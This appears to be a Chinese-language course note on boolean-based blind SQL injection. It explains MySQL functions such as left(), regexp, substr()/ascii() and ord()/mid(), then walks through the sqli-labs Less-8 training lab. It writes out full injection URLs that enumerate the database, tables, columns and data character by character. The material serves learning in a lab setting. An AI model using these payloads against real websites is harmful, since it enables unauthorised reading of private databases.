4. 网易web安全渗透, sql 布尔型盲注
笔记
sql注入漏洞布尔型盲注原理
下面的代码
不管你输入正确就显示Right,你输入错误显示Wrong没有其他的
就是你不管输入什么就有两个结果
这个我们就可以通过真和假来判断
他是怎么实现查询数据库的那
zhao
这个zhao是数据库名
1 | 我进行猜他一个一个字符的猜他 |
知道猜叫名猜出来
布尔型盲注方法
left()函数
left()函数是一个字符串函数,它返回具有指定长度的字符串的左边部分
left()函数进行注入
数据库名称dvwa
下面这个我用的是 database()查询当前数据库的,
判断第一个字符是什么
代码
1 | select left(database(),1)='d'; |
结果
结果是d
可以看见输入a是错的,输入d是对的
判断第二个字符是什么
第一个字符是d
以此类推到最后一个
结果就出来了
regexp函数
SQL中的正则表达式(regexp)
regexp进行布尔型盲注
数据库名称dvwa
下面这个我用的是 database()查询当前数据库的,
下面这个^的意思就是,字符串的起始字符串是什么
- 判断第一个字符是什么
结果是d
1 | select database() regexp '^d'; |

- 判断第二个字符是什么
结果是v
以此类推到最后一个
结果就出来了
like函数
就不多说了
进行注入

substr()函数和ascii()函数
数据库名称dvwa
下面这个我用的是 database()查询当前数据库的,
- substr()函数是截取字符串的
看一下代码select substr('abcdefc',1,4);
意思就是从第1个开始取到第4个
结果
- ascii()就是把字符串转化成ascii码
用这个点原因是避免了'的出现
报错查询
代码select ascii(substr((select database()),1,1))=100;
查询的是dvwa库第一个字符是d的ascii等于100
结果是100
ord()函数和mid()函数
- ord()和上面的ascii()是一样的
就是把字符串转化成ascii码
用这个点原因是避免了'的出现
- mid()和上面的substr()函数是一样的
意思就是从第1个开始取到第4个
报错查询
其实和上面的一样
代码select ord(mid((select database()),1,1))=100;
查询的是dvwa库第一个字符是d的ascii等于100
结果是100
实战
第8关
1.判断是否存在sql注入漏洞
输入http://192.168.0.102/Less-8/?id=1
显示出You are in………..
添加一个'
输入http://192.168.0.102/Less-8/?id=1'
发现没有任何显示,可能存在sql注入漏洞
在进行判断
输入http://192.168.0.102/Less-8/?id=1 ' and '1'='1
发现正常显示

输入http://192.168.0.102/Less-8/?id=1 ' and '1'='2
报错
说明是存在sql注入漏洞的

2. 读取数据
发现他就两个结果,一个正确是输出,一个是错误不输出
我们就可以进行布尔盲注、
查询其他的比较麻烦这个我就查询当前的库的数据
- 查询当前的库名
下面演示的事left函数进行查询的
URL地址http://192.168.0.102/Less-8/?id=1' and left(database(),1)='s' --+
结果是s
输入a没有显示没有显示
输入s都显示了
查询第二个
URL地址http://192.168.0.102/Less-8/?id=1' and left(database(),2)='se‘ --+
结果是e
输入a没有显示
输入e显示了说明就是e
还可以用burp进行查询方便
直接就可以查询出来
其他函数查询方法
1 | regexp函数 |
以此类推找到数据库名是security其他的库就不查询
- 查询表
上面已经叫库明查询出来了
下面演示的事left函数进行查询的
URL地址http://192.168.0.102/Less-8/ ?id=1' and left((select table_name from information_schema.tables where table_schema='security' LIMIT 0,1) ,1)='e' --+
结果是e
输入a没有显示
输入e就显示了说明第一个字符是e

查询第二个
URL地址http://192.168.0.102/Less-8/ ?id=1' and left((select table_name from information_schema.tables where table_schema='security' LIMIT 0,1) ,2)='ea' --+
结果是m
输入a没有显示
输入m就显示了
用burp进行查询提升速度
是a
其他函数查询
1 | regexp函数 |
以此类推叫第一个给查询出来了emails其他的表就不查询
3. 查询列
上面我已经第一个给查询出来了emails 利用这个查询列
下面演示的事left函数进行查询的
URL地址http://192.168.0.102/Less-8/?id=1' and left((select column_name from information_schema.columns where table_name='emails' LIMIT 0,1),1)='i' --+
结果是i
输入a没有显示
输入i就显示了
查询第二个字符
URL地址http://192.168.0.102/Less-8/?id=1' and left((select column_name from information_schema.columns where table_name='emails' LIMIT 0,1),2)='id' --+
结果是d
输入a没有显示
输入d显示了
用burp就不演示了
其他函数查询方法
1 | regexp函数 |
查询出来了第一个列是id其他的列就不查询
4. 查询数据内容
通过上面的查询知道了库明,表明,列明
就可以查询数据了
URL地址http://192.168.0.102/Less-8/?id=1' and left((select id from security.emails LIMIT 0,1 ),1)='2' --+
结果是1
输入2没有显示
输入1显示了
其他函数查询方法
1 | regexp函数 |
数据库内容是结果是1
这样查询非常麻烦







